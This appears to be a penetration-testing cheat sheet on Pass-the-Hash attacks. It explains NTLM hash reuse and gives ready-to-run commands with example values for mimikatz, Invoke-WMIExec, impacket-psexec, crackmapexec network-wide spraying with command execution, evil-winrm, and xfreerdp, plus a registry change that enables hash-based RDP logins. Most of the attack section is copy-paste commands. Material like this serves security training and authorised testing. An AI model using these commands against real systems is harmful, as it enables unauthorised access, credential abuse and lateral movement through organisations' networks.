PtH - Pass-the-Hash
This section will cover Pass the Hash (PtH) techniques.
Table of Contents
- Overview
- NTLM - New Technology LAN Manager
- Pass the Hash Attacks on Windows
- Mimikatz
- Invoke-TheHash
- Invoke-TheHash with WMI
- Pass the Hash Attacks on Linux
- Using Impacket-PsExec
- Using Evil-WinRM
- Using RDP
- Limitations
Overview
A PtH attack is a technique where an attacker uses a password hash instead of using a plain text password for authentication. PtH attacks exploit the authentication protocol, as the password hash remains static for every session until it is changed.
An attacker is will be able to authenticate without needing to know the original password in a PtH attack.
There are several methods to obtain the hashes for user accounts. Some examples are dumping the SAM database, LSASS secrets, and obtaining the NTDS.dit file, and more.
NTLM - New Technology LAN Manager
Microsoft's Windows New Technology LAN Manager (NTLM) is a set of security protocols that authenticates users' identities while protecting the integrity and confidentiality of their data.
NTLM is still commonly used to ensure compatibility with legacy clients and servers. Kerberos has taken over as the default authentication protocol in Windows 2000 and subsequent AD domains.
Passwords stored on the server and domain controllers are not salted. This means that an adversary can authenticate using the password hash without knowing the original attack if the domain is using NTLM.
Pass the Hash Attacks on Windows
There are several tools we can use to perform Pass the Hash attacks on Windows. This section will cover mimikatz and Invoke-TheHash.
Mimikatz
Mimikatz can be used to perform a wide range of actions on Windows systems. One of them being Pass the Hash attacks. This section assumes that Mimikatz is already on the target system.
We will require the following for this to work:
- Username of the user.
- RC4 or NTLM hash of the user's password.
- The domain.
We can use the following command to perform the attack.
mimikatz.exe privilege::debug "sekurlsa::pth /user:<username> /rc4:<password hash> /domain:<domain> /run:cmd.exe" exit
Command breakdown:
privilege::debug- Attempts to enable debug privilege to access certain system-level information.sekurlsa::pth- Specify to perform a pass the hash attack./user:<username>- Specify the username of the account to impersonate./rc4:<password hash>- Specify the NTLM hash of the target user./domain:<domain>- Specify the domain for the user account./run:cmd.exe- Specify the process to run with the impersonated credentials. In this example,cmd.exe.
An example will be:
mimikatz.exe privilege::debug "sekurlsa::pth /user:myuser /rc4:BCD82943C6AC81E7DFFBD85D253961FA /domain:acorp.lan /run:cmd.exe" exit
Command breakdown:
privilege::debug- Attempts to enable debug privilege to access certain system-level information.sekurlsa::pth- Specify to perform a pass the hash attack./user:myuser- Specify the username of the account to impersonate./rc4:BCD82943C6AC81E7DFFBD85D253961FA- Specify the NTLM hash of the target user./domain:acorp.lan- Specify the domain for the user account./run:cmd.exe- Specify the process to run with the impersonated credentials. In this example,cmd.exe.
Invoke-TheHash
Invoke-TheHash uses Windows PowerShell to perform PtH attacks.
To start, download the scripts from the following link onto the target:
https://github.com/Kevin-Robertson/Invoke-TheHash
Once downloaded, we can run the following command while being in the same directory as the scripts.
Import-Module .\Invoke-TheHash.psd1
Once imported, we can start using different Invoke-TheHash tools.
Invoke-TheHash with WMI
We can perform different tasks such as obtaining a reverse shell using Invoke-WMIExec. An example will be a reverse shell.
Invoke-WMIExec -Target <Target IP or Computer Name> -Domain <domain> -Username <username> -Hash <password hash> -Command <command to execute>
Command breakdown:
-Target <Target IP or Computer Name>- Specify the target IP address or computer name.-Domain <domain>- Specify the AD domain.-Username <username>- Specify the username of the account to use for authentication.-Hash <password hash>- Specify the account password hash to use for authentication.-Command <command to execute>- Specify the command to execute.
An example will be:
Invoke-WMIExec -Target DC01 -Domain acorp.lan -Username myuser -Hash 30B3783CE2ABF1AF70F77D0660CF3453 -Command ""
Pass the Hash Attacks on Linux
On Linux, there are several tools that we can use to perform pass the hash. This section will cover using Impacket-PsExec, CrackMapExec, Evil-WinRM, and RDP.
Using Impacket-PsExec
We can use impacket-psexec to perform pass the hash attacks.
impacket-psexec <username>@<Target IP> -hashes :<password hash>
Command breakdown:
<username>- Specify the username to impersonate.<Target IP>- Specify the target IP address.-hashes :<password hash>- Specify the password hash.
An example will be:
impacket-psexec administrator@10.22.30.1 -hashes :BCD82943C6AC81E7DFFBD85D253961FA
Command breakdown:
administrator- Specify the username to impersonate.10.22.30.1- Specify the target IP address.-hashes :BCD82943C6AC81E7DFFBD85D253961FA- Specify the password hash.
Using CrackMapExec
We can use crackmapexec to perform password spraying on a range on hosts using the following command.
crackmapexec <service> <Target Network IP>/<CIDR> -u <username> -d <domain> -H <password hash>
Command breakdown:
<service>- Specify the service to exploit.<Target Network IP>/<CIDR>- Specify the network address of the target and the CIDR notation.-u <username>- Specify the username to use.-d <domain>- Specify the domain.-H <password hash>- Specify the hash to use.
An example will be:
crackmapexec smb 10.42.0.0/24 -u myuser -d acorp.lan -H BCD82943C6AC81E7DFFBD85D253961FA
We can also use the -x switch to run commands after identifying successful hosts.
crackmapexec smb 10.42.0.50 -u myuser -d acorp.lan -H BCD82943C6AC81E7DFFBD85D253961FA -x whoami
Command breakdown:
smb- Specify the service to use.10.42.0.50- Specify the target IP address.-u myuser- Specify the user.- -
d acorp.lan- Specify the domain. -H BCD82943C6AC81E7DFFBD85D253961FA- Specify the hash.-x whoami- Specify to run a command. In this examplewhoami.
Using Evil-WinRM
If other services or protocols are blocked, we can attempt to use Evil-WinRM to authenticate to the target using Pass the Hash. We will need to specify the domain with <username>@<domain> if we are attempting to login using a domain account.
evil-winrm -i <Target IP> -u <username> -H <password hash>
Command breakdown:
-i <Target IP>- Specify the target IP address.-u <username>- Specify the account username to login as. Optionally, use<username>@<domain>to login to a domain account.-H <password hash>- Specify the password hash.
An example will be:
evil-winrm 10.42.20.3 -u administrator -H BCD82943C6AC81E7DFFBD85D253961FA
Or if attempting to login to a domain account:
evil-winrm 10.42.20.3 -u administrator@acorp.lan -H BCD82943C6AC81E7DFFBD85D253961FA
Using RDP
We can also use tools such as xfreerdp to perform a PtH attack to gain GUI access. However, there are a few caveats to using this method.

Restricted Admin Mode, which is disabled by default should be enabled on the target host. Other wise, we will be presented with an error saying:
Account restrictions are preventing this user from signing in. For example: blank passwords aren't allowed, sign-in times are limited, or a policy restriction has been enforced.
This can be enabled by adding a new registry key called DisableRestictedAdmin (REG_DWORD) under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa with the value of 0.
It can be done using the following command.
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
Once added, we can use the /pth option with xfreerdp.
xfreerdp /v:<Target IP> /u:<username> /pth:<password hash>
Command breakdown:
/v:<Target IP>- Specify the device to connect to./u:<username>- Specify the account username to authenticate as./pth:<password hash>- Specify the password hash to use for authentication.
An example will be:
xfreerdp /v:10.10.42.22 /u:administrator /pth:BCD82943C6AC81E7DFFBD85D253961FA
Limitations
When logging in as local administrators, User Account Control (UAC) can limit the ability to perform remote administration operations. When below registry key is set to 0, this means that the built-in local admin account (RID-500, Administrator) is the only local account allowed to perform remote administration tasks. If it is set to 1, it will allow other local admins.
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy
The above setting only affects local administrative accounts and not domain admins.
Note: An exception is if the FilterAdministratorToken is enabled (value 1), the RID 500 account even if renamed is enrolled in UAC protection. This means that the PtH will fail against the target machine when using the account.